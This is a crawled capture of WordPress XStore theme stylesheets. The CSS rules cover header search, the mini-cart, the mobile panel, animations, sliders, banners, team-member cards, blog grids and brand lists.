    text-align: center;
    flex-wrap: wrap;
    justify-content: center;
}

.search-full-width .ajax-search-form .ajax-results-wrapper .autocomplete-suggestions {
    max-height: 300px;
}

.et_b_header-search.search-full-width .input-row {
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #e1e1e1;
}


/*=====  End of AJAX Search  ======*/
/* widgets */
.widget .product_list_widget .cart-widget-products {
    margin-right: 3px;
}

.product_list_widget .woocommerce-mini-cart__empty-message:before {
    display: none;
}

.et_element > .et-quantity, .et_element:not(.et-off-canvas) > .et-quantity.count-0 + .et-mini-content {
    display: none;
}

.et_element .product_list_widget {
    padding-bottom: 0;
}

.widget .product_list_widget li {
    position: relative;
    padding: 0 2em 0 0;
    /*float: left;*/
}

.widget .product_list_widget .star-rating, .widget .product_list_widget .reviewer {
    margin-top: 5px;
}

.widget .product_list_widget .star-rating + .amount {
    display: block;
    margin-top: 5px;
}

/*ul.cart_list,
ul.product_list_widget {
  max-height: 300px;
  overflow: auto;
}
ul.cart_list:before,
ul.product_list_widget:before,
ul.cart_list:after,
ul.product_list_widget:after {
  content: '';
  display: table;
}
ul.cart_list:after,
ul.product_list_widget:after {
  clear: both;
}*/
.woocommerce-mini-cart__footer {
    padding: 15px 5px;
    align-self: flex-end;
}

.et-cart-quantity.count-0 ~ .et-mini-content .woocommerce-mini-cart__footer {
    display: none;
}

.woocommerce-mini-cart__footer p {
    color: currentColor;
    font-size: 100%;
    line-height: normal;
}

.et_element .product_list_widget li .product-title, .et_element .wishlist-dropdown li .product-title {
    font-size: 114%;
    color: currentColor;
}

.et_element .product_list_widget li .product-title a, .et_element .wishlist-dropdown li .product-title a {
    font-size: inherit;
    color: currentColor;
}

.et_element .product_list_widget li .product-title a:hover, .et_element .wishlist-dropdown li .product-title a:hover {
    opacity: .7;
    color: currentColor;
}

.cart-widget-products .remove, .cart-widget-products .remove:hover {
    color: currentColor;
}

.product_list_widget > p, .wishlist-dropdown > p,
.product_list-popup-footer-wrapper > p {
    font-size: var(--content-zoom);
}

.et_element .btn-checkout,
.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),
.et_element .btn-view-wishlist {
    font-size: 85%;
    height: auto;
}

.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout) {
    opacity: .75;
}

.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout):hover {
    opacity: .65;
}

.et_element .cart-popup-footer > * {
    font-size: 114%;
    color: currentColor;
}

.et_element .cart-widget-subtotal .small-h {
    font-size: 100%;
}

.et_element .cart-widget-subtotal .big-coast {
    font-size: 100%;
}

.woocommerce-mini-cart__footer p:last-child {
    margin-bottom: 0;
}

/* mobile panel */

.et-mobile-panel-wrapper {
    font-size: var(--content-zoom, 1rem);
    box-shadow: 2px 0px 12px 0px rgba(0,0,0,.15);
    z-index: 10;
    transition: all .3s ease-in-out;
}

.et-mobile-panel-wrapper .et-wrap-columns {
    overflow: hidden;
    overflow-x: auto;
}

.et-mobile-panel .et_column {
    flex: 1 0 20%;
}

.et-mobile-panel .et_column .et_b-icon img {
    max-width: 1em;
}

.et-mobile-panel .et-quantity {
    --et-quantity-proportion: 1.1em;
    font-size: .55em;
}

@media only screen and (min-width: 1200px) {
    body.bordered .etheme-sticky-panel {
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}

.etheme-sticky-panel.outside {
    opacity: 0;
    visibility: hidden;
    transform: translateY(100%);
}

/* beta */
.et-mobile-panel .with-dot > a .et_b-icon:before {
    content: '';
    position: absolute;
    width: .3em;
    height: .3em;
    left: -.15em;
    top: .01em;
    background: #c62828;
    border-radius: 50%;
    z-index: 1;
}

.et-mobile-panel .with-dot > a .et_b-icon:after {
    content: '';
    border: 1px solid #c62828;
    border-radius: 50%;
    height: .7em;
    width: .7em;
    position: absolute;
    left: -.35em;
    top: -.2em;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite;
    opacity: 0;
    z-index: 1;
}

.et_b_mobile-panel-more_toggle.et-content-shown .et_b-icon:before,
.et_b_mobile-panel-more_toggle.et-content-shown .et_b-icon:after {
    display: none;
}

.et_b_mobile-panel-more_toggle.et-content-shown > a:hover {
    opacity: 1;
}

.et-mobile-panel .et_column > a {
    position: relative;
}
/* end beta */

.et-mobile-panel .et_b_mobile-panel-more_toggle:before {
    display: none;
}

.et_b_mobile-panel-more_toggle .et-mini-content {
    padding: 20px;
    width: 100%;
    text-align: center;
    max-width: 100%;
    height: 90%;
    top: 0;
    position: fixed;
    --head-icon-proportion: 1.6;
    --head-label-proportion: 1.3;
    text-transform: uppercase;
    z-index: -1;
}

.et_b_mobile-panel-more_toggle .et-content {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    max-height: 100%;
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: grid;
    padding: 20px;
}

.et_b_mobile-panel-more_toggle .et-mini-content-head .et-element-label {
    padding-top: 5px !important;
    line-height: 1;
}

.et_b_mobile-panel-more_toggle .et-content .menu-main-container {
    max-height: 100%;
    overflow: hidden;
    overflow-y: auto;
}

.et_b_mobile-panel-more_toggle .et-content .nav-sublist-dropdown {
    display: none !important;
}

.et_b_mobile-panel-more_toggle:not(.et-content-shown) .et-close:last-of-type:not(.first-of-type),
.et_b_mobile-panel-more_toggle.et-content-shown .et-svg:first-of-type:not(:last-of-type) {
    display: none;
}

.et_b_mobile-panel-more_toggle .et-close {
    animation: et-scale-in .3s ease-in-out, fadeIn .3s ease-in-out;
}

.et_b_mobile-panel-more_toggle .et-close svg {
    padding: 3px;
}

.et_b_mobile-panel-more_toggle .et-mini-content {
    transition: all .3s ease-in-out;
}

.et_b_mobile-panel-more_toggle .et-mini-content:not(.active) {
    transform: translateY(100%);
}

.et_b_mobile-panel-more_toggle.et-content-shown .et-mini-content {
    /*     transform: translateY(0); */
    opacity: 1;
    visibility: visible;
}

.et-mobile-panel ul {
    list-style: none;
}

.et-mobile-panel .et_column > a .et_b-icon {
    font-size: 1.7em;
}

.et-mobile-panel .et_column > a .et_b-icon + span {
    display: block;
    max-width: 100%;
    padding: 5px 0 0;
    line-height: 1;
}

.et-mobile-panel .et-mini-content {
    --content-zoom: 1rem;
}

/*
.et_b_header-cart.et-off-canvas .et-content {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    align-content: flex-end;
}

.et_b_header-cart.et-off-canvas .et-mini-content .widget_shopping_cart {
    align-self: flex-end;
    height: 100%;
    overflow: hidden;
}

.et_b_header-cart.et-off-canvas .woocommerce-mini-cart__footer {
    flex-basis: 100%;
    display: flex;
    align-self: flex-end;
}

.et_b_header-cart.et-off-canvas .widget_shopping_cart_content {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-content: flex-end;
    align-items: flex-end;
}

.et_b_header-cart.et-off-canvas .woocommerce-mini-cart__empty-message {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.et_b_header-cart.et-off-canvas .widget_shopping_cart .total {
    width: 100%;
    margin-top: 300px;
}

.et_b_header-cart.et-off-canvas .widget_shopping_cart .buttons {
    align-self: flex-end;
    width: 100%;
    margin-bottom: 10px;
}

.et_b_header-cart.et-off-canvas ul.cart_list, .et_b_header-cart.et-off-canvas ul.product_list_widget {
    display: flex;
    flex-wrap: wrap;
    align-self: flex-start;
    justify-self: flex-start;
    position: absolute;
    top: 0;
    width: 100%;
}*/

@media only screen and (min-width: 1200px) {
    .bordered #header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper], .bordered #header > [class*=header-wrapper] .sticky-on > div {
        width: calc(100% - 40px);
    }

    .mobile-menu-popup span.et-close-popup {
        margin-top: 30px;
        margin-right: 30px;
    }
}

@keyframes et-rtl {
    0% {
        transform: translateX(7px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes et-ltr {
    0% {
        transform: translateX(-7px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes et-toBottomFull {
    0% {
        transform: translateY(-100%);
    }

    100% {
        transform: translateY(0);
    }
}

@keyframes et-dropdown {
    0% {
        -webkit-transform-origin: 50% 0%;
        transform-origin: 50% 0%;
        -webkit-transform: perspective(500px) rotateX(-90deg);
        transform: perspective(500px) rotateX(-90deg);
    }

    100% {
        -webkit-transform-origin: 50% 0%;
        transform-origin: 50% 0%;
        -webkit-transform: perspective(500px) rotateX(0deg);
        transform: perspective(500px) rotateX(0deg);
    }
}

@keyframes et-toTop {
    0% {
        transform: translateY(5px);
    }

    100% {
        transform: translateY(0);
    }
}

@keyframes et-scale-in {
    0% {
        transform: scale(.7);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes et-scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(.9, .9); opacity: 0.0;}
}

/* only for customizer previewer */
.et_b_header-menu:not(.menu-items-dots) .et_b_header-menu-sep {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://sad.dp.ua/wp-content/themes/xstore/css/builders-global.css?ver=1.0
body_size: 4894
content:
.et-slider .swiper-container {
  height: 100%;
}
.et-slider .swiper-pagination {
  position: absolute;
  /* look in common css */
}
.et-slider .swiper-pagination-bullets .swiper-pagination-bullet {
  transition: all 0.3s ease-in-out;
}
.et-slider .slide-title,
.et-slider .slide-subtitle {
  margin-bottom: 0;
}
.et-slider .swiper-nav,
.et-slider .swiper-nav:hover {
  color: #555555;
}
.et-slider .swiper-container .swiper-custom-left:hover,
.et-slider .swiper-container .swiper-custom-right:hover {
  opacity: .7 !important;
}
.et-slider .second-initialized .et-loader {
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}
.et-slider .et-loader {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  height: 100%;
  z-index: 12;
}
.et-slider .et-loader:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.et-slider .et-loader:after {
  content: "";
  display: block;
  animation: rotate .75s infinite linear;
  width: 26px;
  height: 26px;
  position: absolute;
  left: calc(50% - 13px);
  top: calc(50% - 13px);
  border: 2px solid #e1e1e1;
  border-left-color: #888888;
  border-radius: 50%;
  background-image: none;
}
.et-slider .slide-content {
  overflow: hidden;
}
.et-slider .swiper-container .swiper-wrapper,
.et-slider:not(.nav-on-hover) .swiper-nav {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
}
.et-slider .swiper-container.second-initialized .swiper-wrapper,
.et-slider:not(.nav-on-hover) .swiper-container.second-initialized .swiper-nav {
  visibility: visible;
  opacity: 1;
}
.et-slider.nav-on-hover .swiper-nav {
  opacity: 0;
}
.et-slider .swiper-nav,
.et-slider.nav-on-hover:hover .swiper-nav {
  opacity: 1;
}
.et-slider .swiper-slide:not(.swiper-slide-active) .animated {
  animation: none !important;
}
.et-slider .slide-button {
  color: #fff;
  background-color: #222222;
}
.et-slider .slide-button:hover {
  background-color: #4c4c4c;
}
.slider-item {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  height: 100%;
}
.slider-item,
.slider-item > .container {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.slider-item .bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
}
.slide-button {
  transition: 0.3s ease-in-out;
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
}
@media only screen and (min-width: 1200px) {
  .et-slider .swiper-custom-left,
  .et-slider:hover .swiper-custom-left {
    left: 0;
  }
  .et-slider .swiper-custom-right,
  .et-slider:hover .swiper-custom-right {
    right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .et-slider .slide-content {
    -ms-flex-preferred-size: 70% !important;
        flex-basis: 70% !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .et-slider .swiper-custom-left,
  .et-slider:hover .swiper-custom-left,
  .et-slider.nav-on-hover:hover .swiper-custom-left,
  .et-slider .swiper-custom-right,
  .et-slider:hover .swiper-custom-right,
  .et-slider.nav-on-hover:hover .swiper-custom-right {
    opacity: 0;
  }
  .et-slider .slider-item > .container {
    width: 100%;
  }
  .et-slider.nav-on-hover .swiper-nav {
    opacity: 1 !important;
  }
}
@media only screen and (max-width: 480px) {
  .et-slider .slide-content {
    -ms-flex-preferred-size: 90% !important;
        flex-basis: 90% !important;
    text-align: center;
  }
  .et-slider .slider-item > .container {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.fadeIn-slide {
  opacity: 0;
  transition: all 0.7s ease-out;
}
.fadedIn-slide {
  opacity: 1;
}
.ibox-block .ibox-symbol i {
  min-width: 1.8em;
  min-height: 1.8em;
  display: inline-block;
  border-radius: 100%;
  font-size: 1.71rem;
  transition: all 0.2s ease-out;
  color: #fff;
}
.ibox-block .ibox-symbol i.icon-image {
  height: auto;
  width: auto;
}
.ibox-block .ibox-symbol i.icon-svg {
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ibox-block.icon-top .ibox-symbol {
  margin-bottom: 10px;
}
.ibox-block.icon-left .ibox-symbol {
  margin-right: 10px;
}
.ibox-block.icon-right .ibox-symbol {
  margin-left: 10px;
}
.ibox-block .ibox-content {
  font-size: 1.07rem;
}
.ibox-block .ibox-content h3 {
  font-size: 1rem;
  margin-bottom: 0px;
}
.ibox-block.table .ibox-content,
.ibox-block.table .ibox-symbol {
  display: table-cell;
}
.ibox-block.table.icon-top .ibox-symbol {
  padding-bottom: 10px;
}
.ibox-block.table.icon-left .ibox-symbol {
  padding-right: 10px;
}
.ibox-block.table.icon-right .ibox-symbol {
  padding-left: 10px;
}
.ibox-block ul,
.ibox-block ul li:last-of-type {
  margin-bottom: 0;
}
.ibox-block .ibox-text li a {
  padding-top: 5px;
  padding-bottom: 5px;
}
.ibox-block .ibox-text li:first-child a {
  padding-top: 0;
}
.ibox-block .ibox-text li:last-child a {
  padding-bottom: 0;
}
.ibox-block .btn.style-black {
  color: #fff;
  border-color: #222222;
  background-color: #222222;
}
.ibox-block .btn.style-black:hover {
  background-color: #4c4c4c;
  border-color: #4c4c4c;
}
.ibox-block .btn.size-small {
  font-size: 11px;
  padding: 8px 12px;
  height: auto;
  line-height: 1;
}
.ibox-block .btn.size-large {
  height: auto;
  line-height: 1;
  font-size: 15px;
  padding: 18px 25px;
}
.ibox-block:hover .ibox-symbol i {
  background-color: #f2f2f2;
  color: #888888;
}
@media only screen and (max-width: 480px) {
  .icon-box {
    margin-bottom: 0;
  }
}
/*===============================
=            Banners            =
===============================*/
.banner {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  backface-visibility: hidden;
}
.banner a:hover {
  opacity: .9;
}
.banner img {
  width: 100%;
  height: auto;
}
.banner .banner-title {
  display: block;
}
.banner .banner-subtitle {
  font-size: 1rem;
  display: block;
}
.banner .banner-title:not(.no-uppercase),
.banner .banner-subtitle:not(.no-uppercase) {
  text-transform: uppercase;
}
.banner .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 20px 15px;
  backface-visibility: hidden;
  transition: all 0.2s ease-out;
}
.banner .banner-content p {
  line-height: 1.5;
}
.banner .banner-content .banner-subtitle,
.banner .banner-content .banner-title,
.banner .banner-content .content-inner {
  position: relative;
  transition: transform .35s, opacity .35s;
}
.banner .banner-button {
  margin-top: 10px;
  transition: all 0.2s ease-out;
}
.banner.no-titles .banner-content .content-inner {
  padding: 0 !important;
}
.banner.button-on-hover .button-wrap {
  transition: all 0.2s ease-out;
}
.banner.button-on-hover:not(:hover) .button-wrap {
  opacity: 0;
  visibility: hidden;
}
.banner.valign-bottom .banner-content {
  top: auto;
  bottom: 0;
}
.banner.valign-middle .banner-content {
  top: 50%;
  transform: translateY(-50%);
}
.banner.font-style-light,
.banner.font-style-light h1,
.banner.font-style-light h2,
.banner.font-style-light h3,
.banner.font-style-light h4,
.banner.font-style-light h5,
.banner.font-style-light h6,
.banner.font-style-light p {
  color: #fff;
}
.banner.with-diagonal:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  width: 120%;
  height: 100px;
  background: rgba(255, 255, 255, 0.3);
  transition: all 0.6s linear;
  z-index: 1;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(-150%);
  backface-visibility: hidden;
}
.banner.with-diagonal:hover:before,
.banner.with-diagonal.active:before {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(200%);
  left: -100%;
  top: 100%;
}
.banner.with-border:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 2px solid #e1e1e1;
  margin: -2px;
  transition: all 0.7s ease-in-out;
}
.banner.with-border:hover:after,
.banner.with-border.active:after {
  margin: 10px;
}
.banner.text-effect-1:not(:hover):not(.active) .banner-content .content-inner {
  opacity: 0;
  transform: translateY(7px);
}
.banner.text-effect-1:hover .banner-title,
.banner.text-effect-1.active .banner-title,
.banner.text-effect-1:hover .banner-subtitle,
.banner.text-effect-1.active .banner-subtitle {
  transform: translateY(-12px);
}
.banner.text-effect-1 .banner-content .content-inner {
  position: absolute;
  left: 15px;
  right: 15px;
}
.content-product .banner-type-1 img {
  transform: none !important;
}
.content-product .banner-type-1:before {
  display: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .sidebar .banner .banner-content {
    zoom: .8;
  }
}
@media only screen and (max-width: 767px) {
  .banner .banner-content,
  .banner .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner .banner-content .banner-title {
    text-align: center;
  }
}
@media only screen and (max-width: 480px) {
  .banner .banner-content,
  .banner.banner-type-2 .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner.banner-type-1 .banner-subtitle {
    font-size: 3vw;
  }
  .banner.banner-type-1 .content-inner p {
    margin-bottom: 10px !important;
  }
  .banner-type-2:hover .banner-content h3 {
    margin-bottom: 0;
  }
  .banner-type-2:hover .banner-content p,
  .banner-type-2:hover .banner-content a.btn {
    padding-top: 0;
  }
  .banner.banner-type-2.align-right .btn {
    right: auto;
  }
}
/*-----  End of Banners  ------*/
.team-member {
  text-align: center;
}
.team-member img {
  opacity: 1;
}
.team-member .member-image {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.team-member .member-image:before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s linear;
  z-index: 1;
}
.team-member .member-image img {
  width: 100%;
}
.team-member div.member-image:before {
  background: #fff;
}
.team-member .member-content h3 {
  color: #fff;
}
.team-member .member-content > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.team-member .member-content .btn {
  margin-top: 10px;
}
.team-member .member-content .et-follow-buttons {
  position: absolute;
  top: 50%;
  margin-bottom: 0;
  padding: 0 18px;
  width: 100%;
  left: 0;
  z-index: 10;
  transform: translateY(-50%);
  transition: all 0.2s ease-out;
}
.team-member .member-content .et-follow-buttons a i {
  transition: inherit;
}
.team-member .member-content .et-follow-buttons:not(.icons-filled) a:hover i {
  opacity: .7;
}
.team-member .member-details {
  font-size: 1.14rem;
  color: #000;
  width: 100%;
}
.team-member .member-details h4 {
  position: relative;
  color: #888888;
  font-size: 1em;
  margin-bottom: 2px;
  cursor: default;
}
.team-member .member-details h5 {
  font-size: 1em;
  margin-bottom: 2px;
  margin-top: 5px;
  cursor: default;
}
.team-member .member-details .member-email {
  margin-bottom: 5px;
  display: inline-block;
  width: 100%;
}
.team-member .member-details .member-email span {
  transition: all 0.2s ease-out;
}
.team-member .member-details .member-email a {
  color: currentColor;
}
.team-member .member-details .member-content {
  transition: all 0.2s ease-out;
}
.team-member .member-details .et-follow-buttons {
  margin-bottom: 3px;
}
.team-member:not(:hover) .et-follow-buttons {
  opacity: 0;
  transform: translateY(calc(-50% + 5px));
}
.team-member:hover .member-image:before {
  opacity: .5;
  visibility: visible;
}
.team-member.member-type-2 > .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin-left: 0;
  margin-right: 0;
}
.team-member.member-type-2 .content-section {
  padding: 30px 10px;
  transition: background 0.2s ease-out;
  position: relative;
  max-width: 50%;
  width: 50%;
  background-color: #f5f5f5;
}
.team-member.member-type-2 .content-section:before {
  opacity: 0;
  content: "";
  left: -17px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 12px 17px 12px 0;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: #f5f5f5;
  transition: all 0.2s ease-out;
  z-index: 1;
}
.team-member.member-type-2 .content-section .member-details {
  transition: background 0.2s ease-out;
}
.team-member.member-type-2 .content-section .member-details h4 {
  font-size: 1.5em;
}
.team-member.member-type-2 .content-section .member-details h4,
.team-member.member-type-2 .content-section .member-details a,
.team-member.member-type-2 .content-section .member-details .member-position {
  transition: all 0.2s ease-out;
}
.team-member.member-type-2 .image-section {
  padding: 0;
  max-width: 50%;
}
.team-member.member-type-2 .image-section .member-image {
  margin-bottom: 0;
  display: block;
}
.team-member.member-type-2 .image-section .member-image img {
  min-width: 100%;
}
.team-member.member-type-2:hover .image-section .member-image:after {
  background-color: #222222 !important;
  opacity: .35;
}
.team-member.member-type-2:hover .content-section {
  background-color: #e6e6e6;
}
.team-member.member-type-2:hover .content-section:before {
  opacity: 1;
}
.team-member.member-type-2:hover .content-section .member-details,
.team-member.member-type-2:hover .content-section .member-details h4,
.team-member.member-type-2:hover .content-section .member-details a,
.team-member.member-type-2:hover .content-section .member-details span,
.team-member.member-type-2:hover .content-section .member-details .member-position {
  color: #FFF;
}
.team-member.member-type-2.image-position-right > .row {
  -ms-flex-direction: row-reverse;
      flex-direction: row-reverse;
}
.team-member.member-type-2.image-position-right .content-section:before {
  right: -17px;
  left: auto;
  margin-top: -9px;
  top: 50%;
  transform: rotate(180deg);
}
.team-member.member-type-3 .member-details {
  position: relative;
  padding: 15px 20px;
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  max-width: 85%;
  margin: -15% auto 0;
  z-index: 1;
  transition: all 0.2s ease-out;
  backface-visibility: hidden;
}
.team-member.member-type-3:hover .member-details {
  transform: translateY(-7px);
}
@media only screen and (max-width: 992px) {
  .team-member {
    margin-bottom: 40px;
  }
  .team-member .member-image {
    margin-bottom: 10px;
  }
  .team-member.member-type-2,
  .team-member.member-type-2 .member-image {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    padding: .2em;
    font-size: 1.1rem;
  }
  .team-member.member-type-2 .content-section .member-details h4 {
    font-size: 20px;
  }
  .team-member.member-type-2 .content-section .member-details h5 {
    font-size: 1rem;
  }
}
@media only screen and (max-width: 480px) {
  .team-member.member-type-2 > .row {
    display: block;
  }
  .team-member.member-type-2 .content-section,
  .team-member.member-type-2 .image-section {
    width: 100%;
    max-width: 100%;
    float: none !important;
  }
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    font-size: 1.4rem;
  }
  .team-member.member-type-2 .content-section:before {
    left: 50% !important;
    right: auto;
    margin-left: -9px !important;
    margin-top: 0 !important;
    top: -20px !important;
    transform: rotate(90deg) !important;
  }
}
.et-blog {
  animation: fadeIn .7s linear;
}
.et-blog .post-grid {
  margin-left: 0;
  clear: none !important;
}
.et-blog .post-grid.content-timeline,
.et-blog .post-grid.content-small,
.et-blog .post-grid.content-chess {
  padding-left: 0;
  padding-right: 0;
}
.et-blog .post-grid:not(.content-timeline) {
  width: 50%;
}
.et-blog .post-grid .content-article,
.et-blog .post-grid.content-small,
.et-blog .post-grid.content-chess {
  width: 100%;
  float: none;
}
.et-blog .post-grid.content-mosaic > div {
  border: none;
}
.et-blog .post-grid.content-mosaic > div h6.active,
.et-blog .post-grid.content-mosaic > div h2,
.et-blog .post-grid.content-mosaic > div .meta-post,
.et-blog .post-grid.content-mosaic > div .content-article {
  padding-left: 0;
  padding-right: 0;
}
.et-blog .post-grid:nth-child(even):not(:first-of-type) {
  clear: both !important;
  padding-left: 0;
}
.et-blog .post-grid:first-child {
  width: 100%;
  padding-left: 0;
}
.et-blog .post-grid:first-child .more-link {
  display: inline-block;
}
.et-blog .post-grid:first-child .author-info {
  display: none;
}
.et-blog .post-grid:nth-child(odd) {
  padding-right: 0;
}
.et-blog .post-grid:nth-child(even) {
  padding-left: 0;
}
.et-blog .post-grid .wp-picture,
.et-blog .post-grid .post-gallery-slider,
.et-blog .post-grid .featured-audio {
  width: 100%;
}
.et-blog .post-grid.format-quote blockquote {
  margin-bottom: 0;
}
.et-blog .post-grid.format-quote blockquote p {
  font-size: 20px;
  line-height: 30px;
}
.et-blog .post-grid.format-quote blockquote cite {
  font-style: italic;
  color: #999;
  font-size: 18px;
}
.et-blog .post-grid > div {
  border: none;
}
.et-blog .post-grid > div:after {
  display: none;
}
.et-blog .post-grid > div .content-article,
.et-blog .post-grid > div .meta-post,
.et-blog .post-grid > div h2,
.et-blog .post-grid > div h6 {
  padding: 0;
}
.et-blog .post-grid.byline-on {
  padding-top: 0;
}
.et-blog .posts-small {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
}
.et-blog .posts-small .post-grid {
  margin-bottom: 0;
  border-top: 1px solid #e1e1e1;
  width: 48%;
}
.et-blog .posts-small .post-grid > div {
  padding: 40px 0;
  width: 100%;
  display: inline-block;
}
.et-blog .posts-small .post-grid h2 {
  line-height: 10px;
}
.et-blog .posts-small .post-grid h2 a {
  font-size: 18px;
  line-height: 28px;
}
.et-blog .posts-small .post-grid .meta-post {
  font-size: 13px;
  margin-bottom: 0;
}
.et-blog .posts-small .post-grid:nth-child(odd) {
  margin-right: 2%;
  padding-left: 0;
}
.et-blog .posts-small .post-grid:nth-child(3n+1) {
  clear: none;
}
.et-blog .posts-small .post-grid:nth-child(2n+1) {
  clear: both !important;
}
.et-blog .posts-small .post-grid:nth-child(even) {
  clear: none !important;
}
.et-blog .posts-small .posts-small .post-gallery-slider,
.et-blog .posts-small .wp-picture {
  width: 80px;
  height: 80px;
  display: block;
  float: left;
  margin-right: 20px;
  overflow: hidden;
}
.et-blog .posts-small .posts-small .post-gallery-slider img,
.et-blog .posts-small .wp-picture img {
  max-width: 100%;
  width: auto;
}
.et-blog .posts-small .wp-picture {
  margin-bottom: 0;
}
.et-blog .posts-small .posts-small .author-info,
.et-blog .posts-small .wp-picture .zoom,
.et-blog .posts-small .wp-picture .post-categories,
.et-blog .posts-small .content-article,
.et-blog .posts-small .format-quote .content-article > p {
  display: none;
}
.et-blog .posts-small .format-quote .content-article {
  display: table-cell;
}
.et-blog .posts-small .format-quote .content-article blockquote {
  padding-top: 0;
  padding-left: 0;
  border-left: none;
}
.et-blog .posts-small .format-quote .content-article blockquote p {
  font-size: 18px;
  line-height: 26px;
}
.et-blog .author-info {
  color: #222222;
  font-size: 1rem;
}
@media only screen and (max-width: 992px) {
  .et-blog .post-grid:not(.content-timeline) {
    float: left;
  }
}
@media only screen and (max-width: 480px) {
  .et-blog .post-grid:not(.content-timeline) {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
}
.brand-list.et-isotope .grid-sizer {
  width: 0;
}
.brands-list .col-md-3:nth-child(4n+1),
.brands-list .col-md-6:nth-child(2n+1),
.brands-list .col-md-4:nth-child(3n+1) {
  clear: both;
}
.brands-list .et-isotope-item .title {
  font-size: 1.286rem;
  line-height: 2.857rem;
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  color: inherit;
}
.brands-list .et-isotope-item .firstLetter {
  color: #c62828;
  font-weight: 700;
  font-size: 2.857rem;
  line-height: 1.55;
}
.brands-list .et-isotope-item .sub-title {
  font-size: 1.143rem;
}
.brands-list .et-isotope-item .work-item {
  padding-bottom: 2.143rem;
}
.brands-list .et-isotope-item .work-item img {
  max-width: 50%;
  margin-bottom: 1.429rem;
}
.brands-list .et-masonry-filters-list {
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 2.429rem;
  margin-bottom: 5.143rem;
}
.brands-list h4.title:hover .brand-tooltip {
  transition: opacity 150ms linear, visibilty 150ms linear;
}
.brands-list .brand-tooltip {
  width: 21.43rem;
  padding: 2.143rem;
  border: 1px solid #e1e1e1;
  background: #fff;
  position: absolute;
  top: 50%;
  right: -330px;
  transform: translateY(-50%);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: opacity 150ms linear, visibilty 150ms linear;
}
.brands-list .brand-tooltip:after,
.brands-list .brand-tooltip:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.brands-list .brand-tooltip:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 20px;
  margin-top: -20px;
}
.brands-list .brand-tooltip:before {
  border-color: rgba(230, 230, 230, 0);
  border-right-color: #e1e1e1;
  border-width: 22px;
  margin-top: -22px;
}
.brands-list .brand-tooltip .sub-title {
  text-align: center;
  line-height: 1.5;
}
.brands-list .brand-img-tooltip {
  margin: 0 auto;
  display: block;
}
@media only screen and (min-width: 768px) {
  .brands-list h4.title:hover .brand-tooltip {
    opacity: 1;
    visibility: visible;
  }
}
.brands-carousel {
  padding-bottom: 0;
}
